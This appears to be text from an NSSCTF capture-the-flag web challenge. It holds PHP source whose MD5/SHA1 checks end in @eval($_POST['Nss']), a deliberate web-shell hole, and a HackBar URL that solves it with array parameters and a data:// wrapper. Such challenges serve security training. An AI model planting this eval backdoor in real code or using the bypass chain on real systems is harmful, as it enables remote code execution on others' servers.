 <?php
highlight_file(__FILE__);
error_reporting(0);
$md5_1 = $_GET['md5_1'];
$md5_2 = $_GET['md5_2'];
$sha1_1 = $_GET['sha1_1'];
$sha1_2 = $_GET['sha1_2'];
$new_player =$_GET['new_player'];
if ($md5_1 !== $md5_2 && md5($md5_1) === md5($md5_2)) {
if ($sha1_1 != $sha1_2 && sha1($sha1_1) === sha1($sha1_2)) {
if (file_get_contents($new_player) === "Welcome to NSSCTF!!!") {
echo "Congratulations~~~~~~~~~";
echo "试试need Antsword<br/>";
@eval($_POST['Nss']);
}else{
echo "可曾听过data协议?";
}
} else {
echo "sha1又如何相等呢";
}
} else {
echo "如何让md5值相等呢¿";
}
Congratulations~~~~~~~~~试试need Antsword
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://node4.anna.nssctf.cn:28252/?md5_1[]=1&md5_2[]=2&sha1_1[]=1&sha1_2[]=2&new_player=data://text/plain,Welcome to NSSCTF!!!
Split URL